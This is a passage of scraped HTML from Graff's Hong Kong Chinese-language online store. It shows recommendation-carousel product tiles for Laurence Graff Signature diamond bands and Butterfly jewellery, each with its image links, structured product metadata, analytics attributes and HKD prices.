        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGR994ALL_RGR994"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR994.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR994.html" tabindex="0">Laurence Graff Signature鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金、密鑲鑽石 3.2毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="34200.00">
                    HK$ 34,200.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR994ALL_RGR996">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR994ALL_RGR996"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR994ALL_RGR996&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;33800.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR994ALL_RGR996&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;33800.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR994ALL_RGR996" />
        <meta itemprop="description" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="name" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2d4b833c/sfcc-graff-staging/R/G/R/9/9/RGR996A_GR187493_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="33800.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR996.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c7165eac76285f88b96aa52b71" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGR994ALL_RGR996"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGR994ALL_RGR996"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR996.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2d4b833c/sfcc-graff-staging/R/G/R/9/9/RGR996A_GR187493_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2d4b833c/sfcc-graff-staging/R/G/R/9/9/RGR996A_GR187493_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2d4b833c/sfcc-graff-staging/R/G/R/9/9/RGR996A_GR187493_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2d4b833c/sfcc-graff-staging/R/G/R/9/9/RGR996A_GR187493_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2d4b833c/sfcc-graff-staging/R/G/R/9/9/RGR996A_GR187493_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR996.html" tabindex="0">Laurence Graff Signature鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K玫瑰金、密鑲鑽石 3.2 毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="33800.00">
                    HK$ 33,800.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR465ALL_RGR465ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR465ALL_RGR465ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR465ALL_RGR465ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;62000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR465ALL_RGR465ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;62000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR465ALL_RGR465ALL" />
        <meta itemprop="description" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="name" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa7cc2fcc/sfcc-graff-staging/R/G/R/4/6/RGR465ALL_RGR465_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="62000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-diamond-band/RGR465ALL_RGR465ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ab2b88ce04ddcfe093a270e479" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGR465ALL_RGR465ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGR465ALL_RGR465ALL"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-diamond-band/RGR465ALL_RGR465ALL.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa7cc2fcc/sfcc-graff-staging/R/G/R/4/6/RGR465ALL_RGR465_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa7cc2fcc/sfcc-graff-staging/R/G/R/4/6/RGR465ALL_RGR465_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa7cc2fcc/sfcc-graff-staging/R/G/R/4/6/RGR465ALL_RGR465_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa7cc2fcc/sfcc-graff-staging/R/G/R/4/6/RGR465ALL_RGR465_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa7cc2fcc/sfcc-graff-staging/R/G/R/4/6/RGR465ALL_RGR465_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-diamond-band/RGR465ALL_RGR465ALL.html" tabindex="0">Laurence Graff Signature鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">黃金、2.3毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="62000.00">
                    HK$ 62,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR861_RGR861%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP695_RGP695%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1854_RGE1854%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB328_RGB328%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR913_RGR913%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1001_RER1001%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR507_RGR507%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1646_RGE1646%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1818_RGE1818%22%7D%7D%5D&limit=6.0
body_size: 2752
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR861_RGR861">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR861_RGR861"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Diamond Ring&quot;,&quot;id&quot;:&quot;RGR861_RGR861&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;231000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Diamond Ring&quot;,&quot;id&quot;:&quot;RGR861_RGR861&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;231000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR861_RGR861" />
        <meta itemprop="description" content="蝴蝶鑽石戒指" />
        <meta itemprop="name" content="蝴蝶鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9376a72b/sfcc-graff-staging/G/R/1/0/2/GR102017_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="231000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewelry/view-by-collection/butterfly/rings/butterfly-diamond-ring/RGR861_RGR861.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8b6949132e72f10745e058cecb" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGR861_RGR861"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGR861_RGR861"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewelry/view-by-collection/butterfly/rings/butterfly-diamond-ring/RGR861_RGR861.html" aria-label="蝴蝶鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9376a72b/sfcc-graff-staging/G/R/1/0/2/GR102017_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9376a72b/sfcc-graff-staging/G/R/1/0/2/GR102017_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9376a72b/sfcc-graff-staging/G/R/1/0/2/GR102017_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9376a72b/sfcc-graff-staging/G/R/1/0/2/GR102017_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9376a72b/sfcc-graff-staging/G/R/1/0/2/GR102017_Hero_1.jpg?sw=800&amp;sh=800"
            alt="蝴蝶鑽石戒指"
            title="蝴蝶鑽石戒指"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewelry/view-by-collection/butterfly/rings/butterfly-diamond-ring/RGR861_RGR861.html" tabindex="0">蝴蝶鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="231000.00">
                    HK$ 231,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP695_RGP695">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP695_RGP695"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;49100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP695_RGP695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;49100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP695_RGP695" />
        <meta itemprop="description" content="蝴蝶幻影迷你鑽石吊墜" />
        <meta itemprop="name" content="蝴蝶幻影迷你鑽石吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="49100.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="54a258e762079bf5bd1509fd39" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGP695_RGP695"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGP695_RGP695"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" aria-label="蝴蝶幻影迷你鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影迷你鑽石吊墜"
            title="蝴蝶幻影迷你鑽石吊墜"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
